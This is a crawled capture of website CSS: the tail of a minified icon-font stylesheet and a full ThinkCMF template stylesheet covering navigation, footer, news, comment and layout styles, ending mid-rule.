_pine:before,.zi_songshus:before,.zi_ssu:before{content:"\e67f"}.zi_Medicalscissors:before,.zi_yiliaojiandao:before,.zi_yljd:before{content:"\e680"}.zi_lifeHelicopter:before,.zi_jiushengzhishengji:before,.zi_jszsj:before{content:"\e681"}.zi_Maledoctor:before,.zi_nanyisheng:before,.zi_nys:before{content:"\e682"}.zi_Femaledoctor:before,.zi_nvyisheng:before,.zi_nyss:before{content:"\e683"}.zi_headnurse:before,.zi_hushichang:before,.zi_hsc:before{content:"\e684"}.zi_nursestation:before,.zi_hushiyiliaozhan:before,.zi_hsylz:before{content:"\e685"}.zi_stretcher:before,.zi_danjia:before,.zi_dji:before{content:"\e686"}.zi_infusionbed:before,.zi_shuyebingchuang:before,.zi_sybc:before{content:"\e687"}.zi_emergencydoctor:before,.zi_jijiuyisheng:before,.zi_jjys:before{content:"\e688"}.zi_woundplacard:before,.zi_chuangkoutie:before,.zi_ckti:before{content:"\e689"}.zi_pregnantfetus:before,.zi_yunfutaier:before,.zi_yfte:before{content:"\e68a"}.zi_radiationsign:before,.zi_fangshebiaozhi:before,.zi_fsbz:before{content:"\e68b"}.zi_nose:before,.zi_bizi:before{content:"\e68c"}.zi_grandfather:before,.zi_yeye:before,.zi_yye:before{content:"\e68d"}.zi_father:before,.zi_baba:before,.zi_bb:before{content:"\e68e"}.zi_mom:before,.zi_mama:before,.zi_mm:before{content:"\e68f"}.zi_mother:before,.zi_muqinmunv:before,.zi_mqmn:before{content:"\e690"}.zi_kangfau:before{content:"\e691"}.zi_liuyedao:before{content:"\e692"}.zi_gugj:before{content:"\e693"}.zi_fesi:before{content:"\e694"}.zi_duilian:before{content:"\e695"}.zi_qiao:before{content:"\e696"}.zi_gongqiao:before{content:"\e697"}.zi_feixing:before{content:"\e698"}.zi_xuanfengsan:before{content:"\e699"}.zi_shuilongtou:before{content:"\e69a"}.zi_shuilongtou2:before{content:"\e69b"}.zi_fengche:before{content:"\e69c"}.zi_jujia:before{content:"\e69d"}.zi_baitianjujia:before{content:"\e69e"}.zi_lijia:before{content:"\e69f"}.zi_wanshanjujia:before{content:"\e6a0"}.zi_jujiawifi:before{content:"\e6a1"}.zi_kou:before{content:"\e6a2"}.zi_dotKe:before{content:"\e6a3"}.zi_kouzao:before{content:"\e6a4"}.zi_touxiju:before{content:"\e6a5"}.zi_gelijia:before{content:"\e6a6"}.zi_workjia:before{content:"\e6a7"}.zi_feiganrang:before{content:"\e6a8"}.zi_jujliren:before{content:"\e6a9"}.zi_xiaoduye:before{content:"\e6aa"}.zi_qingjiye:before{content:"\e6ab"}.zi_dotteam:before{content:"\e6ac"}.zi_bingdu:before{content:"\e6ad"}.zi_shadu:before{content:"\e6ae"}.zi_xijuGanrang:before{content:"\e6af"}
/*# sourceMappingURL=zico.min.css.map */

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://bjhuyuzhen.com/tpl/simplebootx/Public/css/style.css?v=1.66
body_size: 6975
content:
@CHARSET "UTF-8";
@font-face {
  font-family: 'gill sans';
  src: url('?tpl/simplebootx/Public/css/gillsansmt.ttf') format('truetype')
}
a{
	color:#06c
}
a:hover {
  text-decoration: none
}
body {
  padding-top: 78px;
  font-family: 'gill sans';
  -webkit-text-size-adjust: none;
  overflow-x: hidden
}
body.body-white {
  background: #fff;
  margin: 0px;
  padding-left:0px;
  padding-right:0px;
}
.body-container {
  min-width: 320px;
  width:100%;
  margin: auto
}
.body-inner {
  min-width: 320px;
  max-width: 1200px;
  width:100%;
  margin: auto;
  padding: 0px 0px
}
.container_nav {
  min-width: 280px;
  max-width: 1200px;
  margin: auto;
  position: relative;
  height: 80px
}
.navmenubar {
  position: absolute;
  bottom: 0px;
  left: 0px;
  border-bottom: 0px solid #c6c6c6;
  width: 100%;
}
.navbar {
  padding: 0px;
  margin: 0px;
  box-shadow: none;
  width: 100%;
  border-bottom: 1px solid #999
}
.navbar .navbar-inner {
  background-image: none;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  width: 100%;
}
.navbar .nav {
  display: block;
  float: right;
  margin-right: 210px;
  le position: relative;
  font-family: gill sans;
  font-weight: normal
}
.navbar .nav > li:first > a {
  padding-left: 0px
}
.navbar .nav > li > a {
  color: #666;
  text-align: center;
  padding: 10px 0px;
  margin-right: 30px;
  text-decoration: none;
  text-shadow: none;
  font-size: 16px;
  font-weight: normal;
}
.navbar .nav > li > a:hover {
  color: #db203d;
  background: none;
}
.item_ico1 {
  background: url("?tpl/simplebootx/Public/images/icon/1-2.png") no-repeat center center;
  background-size: 20%
}
.item_ico2 {
  background: url("?tpl/simplebootx/Public/images/icon/2-2.png") no-repeat center center;
  background-size: 20%
}
.item_ico3 {
  background: url("?tpl/simplebootx/Public/images/icon/3-2.png") no-repeat center center;
  background-size: 20%
}
.item_ico4 {
  background: url("?tpl/simplebootx/Public/images/icon/4-2.png") no-repeat center center;
  background-size: 20%
}
.service_box .item_ico1 {
  background: url("?tpl/simplebootx/Public/images/icon/9-1.png") no-repeat center 100px;
  background-size: 28%
}
.service_box .item_ico2 {
  background: url("?tpl/simplebootx/Public/images/icon/9-2.png") no-repeat center 80px;
  background-size: 28%
}
.service_box .item_ico3 {
  background: url("?tpl/simplebootx/Public/images/icon/9-3.png") no-repeat center 80px;
  background-size: 28%
}
.service_box .item_ico4 {
  background: url("?tpl/simplebootx/Public/images/icon/9-4.png") no-repeat center 85px;
  background-size: 28%
}
.service_box .item_ico1:hover {
  background: url("?tpl/simplebootx/Public/images/icon/9-1.png") no-repeat center 100px;
  background-size: 28%
}
.service_box .item_ico2:hover {
  background: url("?tpl/simplebootx/Public/images/icon/9-2.png") no-repeat center 80px;
  background-size: 28%
}
.service_box .item_ico3:hover {
  background: url("?tpl/simplebootx/Public/images/icon/9-3.png") no-repeat center 80px;
  background-size: 28%
}
.service_box .item_ico4:hover {
  background: url("?tpl/simplebootx/Public/images/icon/9-4.png") no-repeat center 85px;
  background-size: 28%
}
.item_ico_box:hover {
  border-color: #cf1011
}
.service_box .item_ico_box:hover {
  background-color: #fff;
}
.item_ico_box:hover .item_tt {
  color: #cf1011
}
.item_ico_box:hover .item_desc {
  color: #cf1011
}
.item_video_box{ margin-bottom: 50px}
.item_ico1:hover {
  background: url("?tpl/simplebootx/Public/images/icon/1-1.png") no-repeat center center;
  background-size: 20%
}
.item_ico2:hover {
  background: url("?tpl/simplebootx/Public/images/icon/2-1.png") no-repeat center center;
  background-size: 20%
}
.item_ico3:hover {
  background: url("?tpl/simplebootx/Public/images/icon/3-1.png") no-repeat center center;
  background-size: 20%
}
.item_ico4:hover {
  background: url("?tpl/simplebootx/Public/images/icon/4-1.png") no-repeat center center;
  background-size: 20%
}
.navbar .nav li.cur a {
  color: #cf1011;
  padding-bottom: 8px;
  border-bottom: 2px solid #cf1011;
}
.pannel_box {
  text-align: center;
  padding: 30px 0px
}
.pannel_top {
  font-size: 22px;
  padding: 20px 0px
}
.pannel_item_box {
  margin-top: 30px
}
.title_en {
  font-size: 18px;
  color: #cf0111;
  letter-spacing: 1px;
  line-height: 42px
}
.title_cn {
  letter-spacing: 1px;
  line-height: 32px;
  font-weight: bold
}
.item_ico_box {
  height: 240px;
  border: 1px solid #f3f3f3;
  position: relative
}
.item_tt {
  position: absolute;
  bottom: 50px;
  width: 100%;
  text-align: center;
  color: #666
}
.tt_desc {
  font-size: 12px;
  line-height: 22px;
  color: #666;
  margin-top: 10px
}
.footer_cp_box {
  background: #000;
  padding: 90px 15px;
  position: relative;
	overflow: hidden
}
.footer_log {
  width: 120px
}
.footer_log img {
  width: 100%
}
.footer_tt {
  color: #fff;
}
.footer_tt2 {
  color: #fff;
 padding:0px 15px;
}
.footer_tel, .footer_m {
  color: #BBBBBB
}
.footer_tel {
  font-size: 36px;
  line-height: 46px;
}
.footer_m {
  font-size: 14px;
  line-height: 32px;
}
.white-color {
  color: #BBBBBB;
  font-size: 22px
}
.mTop {
  margin-top: 80px
}
.fen_line {
  position: absolute;
  right: 10px;
  top: 15px;
  height: 100%;
  border-right: 1px solid #D8D8D8
}
.big_ico {
  width: 400px;
  height: 400px;
  background: url("?tpl/simplebootx/Public/images/big_ico.png") no-repeat;
  background-size: 100%;
  position: absolute;
  z-index: 1
}
.pos1 {
  top: 20px;
  left: -30px
}
.pos2 {
  bottom: 50px;
  right: -120px
}
ul.sy-pager {
  display: block;
  list-style: outside none none;
  margin-top: -35px;
  overflow: hidden;
  padding: 0;
  text-align: center;
  width: 100%;
  position: relative;
  z-index: 999
}
.clearfix {
  width: 100%;
  clear: both;
  height: 1px
}
.news_box {
  margin-top: 70px;
  clear: both
}
.news_content {
  width: 100%;
  padding: 22px 0px
}
.left_arrow, .rig_arrow {
  cursor: pointer;
  float: left;
  position: relative;
  top: 20px;
  width: 50px;
}
.inline_content {
  position: absolute
}
.left_arrow > img, .rig_arrow > img {
  width: 100%;
}
.show_content {
  float: left;
  width: 840px;
  height: 135px;
  overflow: hidden;
  position: relative;
  padding-top: 10px;
  margin-left: 4%
}
.news_unit {
  float: left;
  position: relative;
  padding: 0px 0px
}
.news_unit:hover .news_mask, .news_unit:hover .news_title {
  display: block;
}
.news_mask {
  position: absolute;
  text-align: center;
  display: none;
  height: 135px;
  width: 100%
}
.news_unit:hover {
  box-shadow: 0px 0px 10px gray; /*CSS3 shadow: 30px blurred shadow all around image*/
  -webkit-box-shadow: 0px 0px 10px gray; /*Safari shadow version*/
  -moz-box-shadow: 0px 0px 10px gray; /*Mozilla shadow version*/
  opacity: 1;
}
.news_mask > img {
  width: 100%;
  margin: 0px;
  position: absolute;
  z-index: 2;
  top: 0px;
  left: 0px
}
.news_title {
  position: absolute;
  text-align: left;
  display: none;
  bottom: 0px;
  background: #000;
  opacity: 0.5;
  filter: (opacity=0.5);
  color: #fff;
  width: 100%;
  padding: 5px 0px;
  max-height: 42px;
  font-size: 13px;
  z-index: 1
}
.news_title_p {
  padding: 0px 5px
}
.news_img img { /*height:135px;*/ width: 240px
}
.news_line {
  float: left;
  padding: 0px 0px
}
.news_line img {
  height: 135px
}
.navbar .logo {
  height: 60px;
  float: left;
  position: relative
}
.navbar .logo img {
  height: 60px;
}
.navbar .slogan {
  position: absolute;
  left: 160px;
  top: 0px
}
.navbar .slogan img {
  max-width: 180px;
  min-width:80px; 
  width: 100%;
}
.telephone {
  width: 190px;
  position: absolute;
  top:20px;
  right: 0px;
  font-size: 16px;
  line-height: 38px;
	color:#111
}
#main-menu {}
#main-menu .nav {
  float: right
}
.navbar-fixed-top, .navbar-fixed-bottom {
  position: fixed;
}
.navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
  margin-right: 0px;
  margin-left: 0px;
}
.earth_content {
  height: 280px;
  margin-top: 30px
}
#footer {
  background: #e6e5e5;
  min-height: 160px;
  padding: 20px 30px 10px 30px;
  position: relative;
  min-width: 860px;
  max-width: 940px;
  margin: auto;
}
.cpline1 {
  color: #0f0e0e;
  line-height: 26px;
  margin-top: 15px
}
.cpline2 {
  color: #0f0e0e;
  line-height: 26px;
  border-bottom: 0px solid #fff;
  font-size: 13px
}
.cpline3 {
  color: #676666;
  line-height: 26px;
  font-size: 13px;
  padding-top: 10px
}
.cpline3 img {
  width: 14px;
  position: relative;
  top: -1px
}
.logo_b {
  width: 130px
}
.cpline4 {
  color: #676666;
  line-height: 26px;
  font-size: 13px
}
.cpline5 {
  text-align: center;
  color: #020202;
  padding-top: 30px
}
.cpline6 {
  text-align: center;
  top: -40px;
  position: relative;
  clear: both;
  float: right;
  margin-top: 10px
}
.cpline6 > a {
  width: 28px;
  padding: 2px 5px;
  float: right
}
.cpline6 > a > img {
  width: 28px
}
.cpline7 {
  color: #020202;
  text-align: left;
  clear: both;
  font-size: 11px
}
.footer_in {
  width: 25px;
  height: 25px;
  display: block;
  position: absolute;
  right: 88px;
  bottom: 26px;
  cursor: pointer
}
.footer_tw {
  width: 25px;
  height: 25px;
  display: block;
  position: absolute;
  right: 61px;
  bottom: 26px;
  cursor: pointer
}
.footer_fa {
  width: 25px;
  height: 25px;
  display: block;
  position: absolute;
  right: 34px;
  bottom: 26px;
  cursor: pointer
}
.logo2 > img {
  height: 75px
}
.bg-gray {
  background: #f9f9f9;
}
.ad_box img {
  width: 100%
}
div.service_box, div.new-box {
  padding-bottom: 80px;
}
.service_box .item_tt {
  bottom: 106px;
  font-size: 18px;
}
.service_box .item_ico_box {
  background-color: #fff;
  height: 330px
}
.service_box .item_desc {
  color: #333;
  position: absolute;
  width: 100%;
  bottom: 60px;
  line-height: 18px;
  text-align: center;
  font-size: 14px;
  font-weight: 300
}
.new-box {
  padding-bottom: 50px;
}
.item_news_box .item_n_tt {
  color: #333;
  line-height: 22px;
  height: 44px;
  font-size: 16px;
  font-weight: bold;
  padding: 2px 15px;
}
.item_news_box .item_n_date,.item_v_date {
  font-size: 14px;
  padding: 5px 15px;
  font-weight: 100;
	color: #999;
}
.item_news_box .item_n_desc {
  font-size: 14px;
  line-height: 22px;
  padding: 2px 15px;
  padding-bottom: 20px;
  font-weight: 100;
	max-height: 66px;
	overflow: hidden;
	margin-bottom: 10px
}
.item_news_box {
  color: #999;
  text-align: left;
  border: 1px solid #e3e3e3;
  margin-bottom: 50px
}
.navbar .nav .user {
  padding: 0;
  line-height: 70px;
}
.navbar .nav .user .headicon {
  margin: 0 5px;
  height: 30px;
}
.navbar .nav .user .caret {
  vertical-align: middle;
  margin: 0 5px;
}
.item_v_tt {
  color: #333;
  line-height: 36px;
  font-size: 22px;
  padding: 15px 0px
}
.item_v_desc {
  color: #6d6d6d;
  font-size: 14px;
  line-height: 22px;
}
.item_v_more {
  color: #333
}
.earth_box {
  margin-top: 50px;
  clear: both
}
.downd_box {
  margin-top: 50px;
  clear: both;
  padding-bottom: 0px;
  font-family: 'gill sans'
}
.downd_top { /*padding-bottom:50px*/
}
.downRig {
  float: right;
  width: 44%;
  height: 300px;
  padding-right: 25px;
  padding-left: 25px;
  border: 1px solid #fff
}
.downFileLeft {
  float: right;
  width: 95%;
  height: 360px;
  padding-right: 0px;
  text-align: right
}
.downLeft {
  float: left;
  width: 48%;
  height: 360px
}
.d1 {
  clear: both;
  margin: auto;
  width: 200px;
}
.d2 {
  clear: both;
  float: right;
  margin-top: 60px
}
.tCenter {
  text-align: center
}
.newsletter {
  width: 75%;
  margin: auto;
  margin-top: -20px
}
.dTitle {
  font-size: 22px;
  font-weight: normal;
  line-height: 32px;
  text-align: justify
}
.dDesc {
  font-size: 14px;
  line-height: 18px;
  width: 95%;
  text-align: justify
}
.downBtn {
  color: rgb(242, 116, 88);
  padding-top: 18px;
  clear: both;
  display: block;
  margin-right: 52px
}
.downBtn:hover {
  color: rgb(242, 116, 88);
}
.sForm {
  font-family: 'gill sans';
  margin-top: -30px;
  width: 100%
}
form.sForm input[type="text"] {
  font-family: 'gill sans';
  padding: 3px 10px;
  width: 95%;
  background: rgb(152, 152, 152);
  color: #fff;
  font-size: 14px
}
form.sForm input[type="text"]:focus {
  background: rgb(215, 17, 16);
}
div.rowLine input.inputText3 {
  width: 44%;
  float: left;
  clear: none;
  display: inline
}
div.rowLine input.full_country {
  float: right;
}
div.rowLine input.inputText4 {
  width: 75%;
  float: left;
  clear: none;
  display: inline
}
.w100 {
  width: 100%
}
.orderBtn {
  padding: 4px 15px;
  float: right;
}
/*tc widget*/
.tc-main {
  margin-top: 20px;
}
/*tc-box*/
.tc-box {
  background: #fff;
  padding: 5px 10px;
  margin: 10px 0;
}
.tc-box.first-box {
  margin: 0 0 10px 0;
}
.tc-box.article-box {
  padding: 5px 20px;
}
/*tc-box end */
/* The blog boxes */
/*.tc-gridbox {
  background-color: #ececec;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: 0px 1px 1px #a8a8a8;
  -moz-box-shadow: 0px 1px 1px #a8a8a8;
  box-shadow: 0px 1px 1px #a8a8a8;
  margin-bottom: 40px;
}*/
.tc-gridbox {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: solid 1px #ddd;
  background: #fff;
  cursor: pointer;
}
.tc-gridbox:hover {
  border: solid 1px #ccc;
  -webkit-box-shadow: 0 5px 5px 0 rgba(50, 50, 50, 0.1);
  -moz-box-shadow: 0 5px 5px 0 rgba(50, 50, 50, 0.1);
  box-shadow: 0 5px 5px 0 rgba(50, 50, 50, , 0.1);
}
.tc-gridbox a {
  text-decoration: none;
}
@media (min-width: 768px) and (max-width: 979px) {
  .tc-gridbox {
    display: block;
    float: none;
    width: 95%;
  }
}
.tc-gridbox .header {
  padding-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  text-align: center;
  background: #fff;
}
.tc-gridbox .footer {
  padding: 5px 14px 5px 14px;
  text-align: right;
  background: #fff;
}
.tc-gridbox .header .item-image {
  overflow: hidden;
}
.tc-gridbox .header img {
  margin-bottom: 5px;
  -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  -ms-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
}
.tc-gridbox .header img:hover {
  -webkit-transform: scale(1.2) rotate(2deg);
  -moz-transform: scale(1.2) rotate(2deg);
  -o-transform: scale(1.2) rotate(2deg);
  -ms-transform: scale(1.2) rotate(2deg);
  transform: scale(1.2) rotate(2deg);
}
.tc-gridbox .header h3 {
  color: #454a4e;
  margin: 0 5px;
  font-size: 16px;
  text-overflow: ellipsis;
  overflow: hidden;
  line-height: 24px;
}
.tc-gridbox .header h3 a, .tc-gridbox .header h3 a:focus, .tc-gridbox .header h3 a:hover {
  color: #454a4e;
  white-space: nowrap;
}
.tc-gridbox .header .meta {
  color: #5a6065;
}
.tc-gridbox .header hr {
  border-top-color: #ced5db;
  border-bottom: none;
  margin: 5px 0;
}
.tc-gridbox .body {
  padding-right: 14px;
  padding-left: 14px;
  margin-bottom: 14px;
  color: #343a3f;
}
.tc-gridbox .body a {
  color: #666;
}
.tc-gridbox .body a:hover {
  color: #428bca;
}
.tc-gridbox .btn {
  float: right;
  margin-right: 10px;
  margin-bottom: 18px;
}
/*masonary*/
#container .item {
  margin-bottom: 20px;
}
#container .item h3 {
  line-height: 100%;
}
#container .grid-sizer, #container .item {
  width: 23%;
  margin: 10px 1%;
  float: left;
  zoom: 1;
}
@media (max-width: 479px) {
  #container .grid-sizer, #container .item {
    width: 98%;
    margin: 10px 1%;
    float: left;
    zoom: 1;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #container .grid-sizer, #container .item {
    width: 48%;
    margin: 10px 1%;
    float: left;
    zoom: 1;
  }
}
/*list Boxes
------------------------------------*/
.list-boxes {
  overflow: hidden;
  padding: 15px 20px;
  margin-bottom: 25px;
  background: #fff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border-top: solid 2px #fff;
  word-wrap: break-word;
  word-break: break-all;
}
.list-boxes:hover {
  border-top: solid 2px #f90;
}
.list-boxes h2 a {
  color: #555;
}
.list-boxes:hover h2 a {
  color: #f90;
}
.list-boxes .list-actions a {
  font-size: 16px;
  text-decoration: none;
}
.list-boxes p a {
  color: #72c02c;
}
.list-boxes .list-boxes-img li i {
  color: #72c02c;
  font-size: 12px;
  margin-right: 5px;
}
.list-boxes .list-boxes-img img {
  display: block;
  margin: 5px 10px 10px 0;
}
.list-boxes h2 {
  margin-top: 0;
  font-size: 20px;
  line-height: 20px;
}
.list-boxes ul.list-boxes-rating li {
  display: inline;
}
.list-boxes ul.list-boxes-rating li i {
  color: #f8be2c;
  cursor: pointer;
  font-size: 16px;
}
.list-boxes ul.list-boxes-rating li i:hover {
  color: #f8be2c;
}
/*list Colored Boxes*/
.list-boxes-colored p, .list-boxes-colored h2 a, .list-boxes-colored .list-boxes-img li, .list-boxes-colored .list-boxes-img li i {
  color: #fff;
}
/*Red list Box*/
.list-boxes-red {
  background: #e74c3c;
}
/*Blue list Box*/
.list-boxes-blue {
  background: #3498db;
}
/*Grey list Box*/
.list-boxes-grey {
  background: #95a5a6;
}
/*Turquoise list Box*/
.list-boxes-sea {
  background: #1abc9c;
}
/*Turquoise Top Bordered list Box*/
.list-boxes-top-sea {
  border-top: solid 2px #1abc9c;
}
.list-boxes-top-sea:hover {
  border-top-color: #16a085;
}
/*Yellow Top Bordered list Box**/
.list-boxes-top-yellow {
  border-top: solid 2px #f1c40f;
}
.list-boxes-top-yellow:hover {
  border-top-color: #f39c12;
}
/*Orange Left Bordered list Box**/
.list-boxes-left-orange {
  border-left: solid 2px #e67e22;
}
.list-boxes-left-orange:hover {
  border-left-color: #d35400;
}
/*Green Left Bordered list Box**/
.list-boxes-left-green {
  border-left: solid 2px #72c02c;
}
.list-boxes-left-green:hover {
  border-left-color: #5fb611;
}
/*Green Right Bordered list Box**/
.list-boxes-right-u {
  border-right: solid 2px #72c02c;
}
.list-boxes-right-u:hover {
  border-right-color: #5fb611;
}
/*comments*/
.comment {
  margin-bottom: 10px;
}
.comment .avatar {
  height: 40px;
  width: 40px;
}
.comment-body {
  overflow: hidden;
}
.comment-content {
  padding-bottom: 2px;
  word-break: break-all;
  word-wrap: break-word;
}
.comment > .pull-left {
  margin-right: 10px;
}
.comment .time {
  color: #ccc;
  font-size: 12px;
  line-height: 14px;
}
.comment-postbox-wraper {
  padding-right: 22px;
}
.comment-postbox {
  width: 100%;
  padding: 10px;
}
.comment-reply-box {
  position: relative;
  padding-right: 14px;
}
.comment-reply-box .textbox {
  width: 100%
}
/*ranking box*/
.ranking ul.unstyled li {
  padding: 5px 0;
  height: 36px;
  line-height: 36px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  border-bottom: 1px dashed #f0f0f0;
}
.ranking ul.unstyled li i {
  margin-right: 5px;
}
.ranking li i {
  display: inline-block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  margin-right: 15px;
  font-style: normal;
  font-weight: bold;
  color: #FFF;
  text-align: center;
  vertical-align: middle;
  background-color: #aaa;
}
.ranking li.top3 i {
  background: #FC9B0B;
}
/*comment ranking box*/
.comment-ranking .comment-ranking-inner {
  padding: 10px;
  background: #f7f7f7;
  position: relative;
  margin-bottom: 10px;
  /*border-top: solid 2px #eee;*/
}
.comment-ranking .comment-ranking-inner, .comment-ranking .comment-ranking-inner:after, .comment-ranking .comment-ranking-inner:before {
  transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.comment-ranking .comment-ranking-inner:after, .comment-ranking .comment-ranking-inner:before {
  width: 0;
  height: 0;
  right: 0px;
  bottom: 0px;
  content: " ";
  display: block;
  position: absolute;
}
.comment-ranking .comment-ranking-inner:after {
  border-top: 15px solid #eee;
  border-right: 15px solid transparent;
  border-left: 0px solid transparent;
  border-left-style: inset; /*FF fixes*/
  border-right-style: inset; /*FF fixes*/
}
.comment-ranking .comment-ranking-inner:before {
  border-bottom: 15px solid #fff;
  border-right: 0 solid transparent;
  border-left: 15px solid transparent;
  border-left-style: inset; /*FF fixes*/
  border-bottom-style: inset; /*FF fixes*/
}
.comment-ranking .comment-ranking-inner:hover {
  border-color: #FC9B0B;
  border-top-color: #FC9B0B;
  background: #f0f0f0;
}
.comment-ranking .comment-ranking-inner:hover:after {
  border-top-color: #FC9B0B;
}
.comment-ranking .comment-ranking-inner span.comment-time {
  color: #777;
  display: block;
  font-size: 11px;
}
.comment-ranking .comment-ranking-inner a {
  text-decoration: none;
}
.comment-ranking .comment-ranking-inner a:hover {
  text-decoration: underline;
}
.comment-ranking .comment-ranking-inner i.fa {
  top: 2px;
  color: #bbb;
  font-size: 18px;
  position: relative;
}
/*ThinkCMF Photos*/
ul.tc-photos {
  margin: 0;
}
.tc-photos li {
  display: inline;
}
.tc-photos li a {
  text-decoration: none;
}
.tc-photos li img {
  opacity: 0.6;
  width: 50px;
  height: 50px;
  margin: 0 2px 8px;
  border: 1px solid #ddd;
}
.tc-photos li img:hover {
  opacity: 1;
  border: 1px solid #f90;
  /* box-shadow: 0 0 0 1px #f90; */
}
/**/
/*Blog Posts
------------------------------------*/
.posts .dl-horizontal a {}
.posts .dl-horizontal {
  margin-bottom: 15px;
  overflow: hidden;
}
.posts .dl-horizontal dt {
  width: 60px;
  float: left;
}
.posts .dl-horizontal dt .img-wraper {
  display: block;
  width: 55px;
  height: 55px;
  padding: 1px;
  margin-top: 2px;
  border: solid 1px #ddd;
}
.posts .dl-horizontal dt img {
  width: 100%;
  height: 100%;
  /* width: 55px; 
	height: 55px;
	padding: 1px;
	margin-top: 2px; 
	border: solid 1px #ddd; */
}
.posts .dl-horizontal dd {
  margin-left: 70px;
}
.posts .dl-horizontal dd p {
  margin: 0;
}
.posts .dl-horizontal dd a {
  font-size: 14px;
  line-height: 16px !important;
}
.posts .dl-horizontal dd a:hover {
  text-decoration: none;
}
.posts .dl-horizontal:hover dt img, .posts .dl-horizontal:hover dd a {
  color: #FC9B0B;
  border-color: #FC9B0B !important;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.earthShowBox {
  width: 485px;
  float: right;
  height: 220px;
  position: relative;
  width: 500px;
  margin-right: 30px;
}
.bottomMap {
  position: absolute;
  z-index: -1;
  top: 0px;
  left: 0px;
  width: 100%;
}
.bottomMap img {
  width: 100%
}
.earthSrhBox {
  width: 365px;
  float: left;
  height: 220px;
}
.labelTxt {
  float: left;
  font-size: 14px;
  line-height: 26px;
  padding-right: 10px;
  font-family: 'gill sans'
}
.inputTxt {
  float: left;
  width: 232px;
  height: 32px
}
input.selectInput {
  background: #c2c2c2;
  height: 22px;
  padding: 2px;
  width: 220px;
  border: 0px
}
.loactionInfo {
  background: #e4e4e4;
  height: 200px;
  width: 94%;
  margin-top: 25px;
  clear: both;
  padding: 8px 10px;
  font-family: 'gill sans';
  word-wrap: break-word;
  word-break: break-all;
  text-align: justify
}
.showAreaMap {
  width: 100%;
  position: absolute;
  top: 0px;
  left: 0px
}
.pageTitle {
  font-size: 18px;
  border-left: 2px solid rgb(215, 17, 16);
  padding-left: 5px;
  margin-bottom: 30px
}
.menuNav {
  width: 100%;
  min-height: 42px;
  line-height: 42px;
  background: #fff;
  margin-top: 20px;
  clear: both;
  margin: auto;
  float: left;
  position: relative
}
.menuUnit {
  color: #fff;
  float: left;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 42px;
  margin-left: 0px;
  padding: 0 0px;
  text-align: center;
  border-left: 1px solid #e2e2e2;
  border-right: 1px solid #e2e2e2;
  margin-left: -1px;
  width: 33.2%;
  position: relative;
  z-index: 99
}
.menuUnit:first {
  border-left: 0px
}
.menuUnit:hover {
  background: #c0c0c0
}
.menuUnit:hover > a {
  color: rgb(225, 31, 65);
  text-decoration: none
}
.menuUnit a {
  color: #666;
  font-weight: bold
}
.menuUnit a:hover {
  color: rgb(225, 31, 65);
  text-decoration: none
}
.menuUnit:hover {
  color: #c0c0c0;
  ;
  text-decoration: none
}
.smenuList {
  display: none;
  float: left;
  width: 100%;
  background: #c0c0c0;
  position: absolute;
  list-style: none;
  padding: 0px;
  margin: 0px;
  left: 0px;
  opacity: 0.9;
  filter: (opacity=0.9);
}
.smenuList li {
  float: left;
  clear: both;
  line-height: 42px;
  color: #c0c0c0;
  background: #fff;
  font-size: 12px;
  letter-spacing: 0px;
  text-align: center;
  width: 100%;
  margin-top: -1px
}
.smenuList li a {
  color: #fff;
  background: #c0c0c0;
  border: 0px solid #c0c0c0;
  display: block;
}
.smenuList li a:hover {
  background: #e2e2e2;
  color: #b0b0b0
}
.menuUnit:hover .smenuList {
  display: block
}
.productAdBox {
  margin-top: 180px;
  position: relative;
}
.adBtn {
  position: absolute;
  display: block;
  width: 105px;
  height: 42px;
  cursor: pointer
}
.adbtn1 {
  top: 322px;
  left: 635px
}
.adbtn2 {
  top: 322px;
  left: 762px
}
.adbtn3 {
  top: 322px;
  left: 901px
}
.sTips {
  border-top: 2px solid rgb(208, 206, 207);
  position: relative;
  margin-top: 30px;
  height: 30px
}
.tipsWords {
  background: white;
  padding: 0px 20px;
  position: relative;
  top: -13px;
  width: 220px;
  text-align: center;
  margin: auto;
  font-size: 12px;
  font-weight: bold
}
.prdouctShowBox {
  clear: both;
  margin-top: 50px;
  height: 350px
}
.prdouctShowBox2 {
  clear: both;
  margin-top: 20px;
  height: 250px
}
.copyrigInc {
  font-size: 12px;
  position: absolute;
  top: 90px;
  left: 30px;
  font-weight: bold;
  color: #a4a4a4;
  letter-spacing: -1px
}
.news_unit {
  position: relative;
  top: 0px;
  box-shadow: 0px 0px 0px 0px #999;
  transition-duration: 0.3s;
  -moz-transition-duration: 0.3s; /* Firefox 4 */
  -webkit-transition-duration: 0.3s; /* Safari and Chrome */
  -o-transition-duration: 0.3s; /* Opera */
  transition-delay: 0.2s;
  -moz-transition-delay: 0.2s; /* Firefox 4 */
  -webkit-transition-delay: 0.2s; /* Safari 鍜� Chrome */
  -o-transition-delay: 0.2s; /* Opera */
}
#homeslider img,#homeslider video{width:100%}
.bannerVideo video{width:100%}
div.display-video figure{margin:0}
.icp_link:hover{ color:#666}
div.navbar a.logo img{ height: 46px}
@media screen and (max-width: 800px) {
	div.navbar a.logo img{ height: 36px; position: relative;top:12px}
	.navbar .slogan img {
		max-width: 130px;
		z-index: 0;
		position: relative;top:12px;
		right:0px
	}
	.navbar .slogan{ left:110px; }
